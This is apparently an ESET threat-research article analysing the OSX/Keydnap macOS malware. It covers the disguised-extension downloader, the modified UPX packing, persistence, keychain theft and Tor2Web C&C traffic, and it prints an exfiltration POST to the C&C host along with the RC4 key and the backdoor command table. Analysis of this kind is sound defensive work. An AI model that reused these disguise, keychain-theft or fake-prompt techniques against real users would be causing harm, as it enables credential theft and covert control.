ESET analyzes multiple samples targeting OS X every day. Those samples are usually potentially unwanted applications that inject advertisements into browser displays while the victim is browsing the web.

For the last few weeks, we have been investigating an interesting case where the purpose of the malware is to steal the content of the keychain and maintain a permanent backdoor. This article will describe the components of this threat and what we know about it so far.



Infection vector

It is still not clear how victims are initially exposed to OSX/Keydnap. It could be through attachments in spam messages, downloads from untrusted websites or something else.

What we know is that a downloader component is distributed in a .zip file. The archive file contains a Mach-O executable file with an extension that looks benign, such as .txt or .jpg. However, the file extension actually contains a space character at the end, which means double-clicking the file in Finder will launch it in Terminal and not Preview or TextEdit.

Figure 1: Finder window with the ZIP and the malicious “.jpg ” file

Figure 2: The downloader’s file information window

The ZIP also contains the Resource fork that contains the icon of the executable file. It mimics the icon Finder usually applies to JPEG or text files to increase the likelihood the recipient will double-click the file. Once started, a Terminal window opens and the malicious payload is executed.

Figure 3: Screen capture of the downloader executed on OS X El Capitan. Notice the Terminal icon shows for a fraction of a second before opening Preview.

OSX/Keydnap downloader

The downloader is an unsigned Mach-O executable. Thus, if the file is downloaded from an internet browser and Gatekeeper is activated on the machine – the default in recent versions of OS X and macOS – it will not execute and display a warning to the user.

Figure 4: Message shown if ZIP file is downloaded from Safari

Keydnap’s downloader is simple. It will:

- Download and execute the backdoor component

- Replace the content of the downloader Mach-O executable with a decoy, either using a base64-encoded embedded file or by downloading it from the internet

- Open a decoy document (described later)

- Close the Terminal window that just opened

The decoy document replaces the downloader Mach-O file, which means the malicious executable is only present in the ZIP file now. The downloader isn’t persistent. However, the downloaded backdoor will add an entry to the LaunchAgents directory and survive across reboot. It is described in more details in the backdoor section.

We have found multiple variants of the downloader executable. A list of different samples can be found at the end of the article.

Interestingly, we’ve seen recent samples embedding decoy documents that are screenshots ofbotnet C&C panels or dumps of credit card numbers. This suggests that Keydnap may be targeting users of underground forums or maybe even security researchers. Also included in recent variants is a “build name”. We have seen three different names: elitef*ck, ccshop andtransmission.

Figure 5: Example decoy image (1)

Figure 5: Example decoy image (2)

Figure 5: Example decoy image (3)

OSX/Keydnap backdoor

All samples of the backdoor we have seen have the filename icloudsyncd. The malware has a version string that is reported to the C&C server. So far, we have seen two versions: 1.3.1 first seen in May 2016 and 1.3.5 in June.



Obfuscation

While the downloader module is not packed, the backdoor is packed with a modified version of UPX. Two modifications are made to UPX version 3.91:

- The magic bytes UPX! in the UPX header are replaced with ASS7,

- The decompressed code and strings sections are XORed with 0x01. While self-decompressing, the XOR is applied after decompression and before calling the main function of the original binary.

Figure 6: Difference between a stock UPX packed file and the modified one

A patch for UPX is available on ESET’s malware-research Github repository that allows unpacking Keydnap’s backdoor with the usual upx -d.

Persistence

Once started, the Keydnap backdoor installs a plist file in /Library/LaunchAgents/ if it has root privileges or $USER/Library/LaunchAgents/ otherwise to achieve persistence across reboots. The Library/Application Support/com.apple.iCloud.sync.daemon directory is used to keep the icloudsyncd executable. This directory will also contain the process id of the running malware in process.id and a “build name” (as it is called by the author) in build.id. With administrator privileges, it will also change the owner of icloudsyncd to root:admin and make the executable setuid and setgid, which means it will always run as root in the future.

Figure 7: Property list file in LaunchAgents directory

To camouflage the location of the malicious file, Keydnap replaces argv[0] with/usr/libexec/icloudsyncd –launchd netlogon.bundle. Here is an example of the result of ps ax on an infected system:

$ ps ax [...] 566 ?? Ss 0:00.01 /usr/libexec/icloudsyncd -launchd netlogon.bundle [...]

Figure 8: Result of ps ax on an infected system

Keychain stealing

The OSX/Keydnap backdoor is equipped with a mechanism to gather and exfiltrate passwords and keys stored in OS X’s keychain. The author simply took a proof-of-concept example available on Github called Keychaindump. It reads securityd’s memory and searches for the decryption key for the user’s keychain. This process is described in a paper by K. Lee and H. Koo. One of the reasons we think the source was taken directly from Github is that the function names in the source code are the same in the Keydnap malware.

Figure 9: Function list of Keydnap backdoor. In green, functions from Keychaindump

C&C communication

Keydnap is using the onion.to Tor2Web proxy over HTTPS to report back to its C&C server. We’ve seen two onion addresses used in different samples:

- g5wcesdfjzne7255.onion (Down)

- r2elajikcosf7zee.onion (Alive at time of writing)

The HTTP resource always starts with /api/osx/ and contains actions such as:

- /api/osx/started to report the bot has just started

- /api/osx/keychain to exfiltrate the content of the keychain

- /api/osx/get_task?bot_id={botid}&version={version} to request a task (described below)

- /api/osx/cmd_executed to report a the output of a command that was executed

- /api/osx/task_complete?bot_id={botid}&task_id={taskid} to report a task was completed

HTTP POST content has two fields: bot_id and data. The data field is encrypted with the RC4 key “u2RLhh+!LGd9p8!ZtuKcN” without quotes. When exfiltrating the keychain, the keychainfield is used instead of data.

POST /api/osx/started HTTP/1.1 Host: r2elajikcosf7zee.onion.to Accept: */* Content-Length: 233 Content-Type: application/x-www-form-urlencoded bot_id=9a8965ba04e72909f36c8d16aa801794c6d905d045c2b704e8f0a9bbb97d3eb8&data=psX0DKYB0u...5TximyY%2BQY%3D

Figure 10: Malware sending initial information

> rc4decrypt(base64decode("psX0DKYB0u...5TximyY+QY="), "u2RLhh+!LGd9p8!ZtuKcN")

device_model=MacBookPro9,2

bot_version=1.3.5

build_name=elitef*ck

os_version=15.5.0

ip_address=4.5.6.7

has_root=0

Figure 11: Decoded data sent to C&C

The bot_id is constructed by hashing the following values with SHA-256:

- The hardware UUID (IOPlatformUUID)

- The system serial number (IOPlatformSerialNumber)

- The model identifier of the Mac (e.g.: MacBookPro9,2)

Most actions are self-explanatory. The started command will send the following information to the C&C:

- device_model: the model identifier (e.g.: MacBookPro9,2)

- bot_version: version of Keydnap

- build_name: the “build name” that was given by downloader

- os_version: OS X or macOS kernel version

- ip_address: external IP address as reported by ipify.org

- has_root: 1 if executed as root, 0 otherwise

Backdoor commands

The response to get_task contains an integer to identify the type of command and optional arguments. The function named get_and_execute_tasks handles 10 different command types.

| Command ID | Description |

|---|---|

| 0 | Uninstall Keydnap and quit |

| 1 | Update the backdoor from a base64-encoded file |

| 2 | Update the backdoor given a URL |

| 3 | Decode and execute a base64-encoded file |

| 4 | Decode and execute a base64-encoded Python script |

| 5 | Download and execute a file from a URL |

| 6 | Download and execute a Python script from a URL |

| 7 | Execute a command and report the output back to the C&C server |

| 8 | Request administrator privileges the next time the user runs an application |

| 9 | Decode and execute, or stop, a base64-encoded file calledauthd_service |





The last two commands stand out. The command with ID 8 must be sent while Keydnap isn’t running as root already. When issued, the backdoor will start monitoring the user’s process count. When two new processes are created within two seconds, Keydnap will spawn a window asking for the user’s credentials, exactly like the one OS X users usually see when an application requires admin privileges. If the victim falls for this and enters their credentials, the backdoor will henceforth run as root and the content of the victim’s keychain will be exfiltrated.

Figure 12: Code performing the process count check

Figure 13: icloudsyncd requesting privileges

We do not know what the authd_service executable managed by command ID 9 is, because we haven’t seen it used. It could be a third stage malware deployed to certain targets of interest.

Conclusion

There are a few missing pieces to this puzzle. We do not know at this point how Keydnap is distributed. Nor do we know how many victims there are out there.

Although there are multiple security mechanisms in place in OS X to mitigate malware, it’s possible to deceive the user into executing non-sandboxed malicious code by replacing the icon of a Mach-O file.

Source:http://www.welivesecurity.com/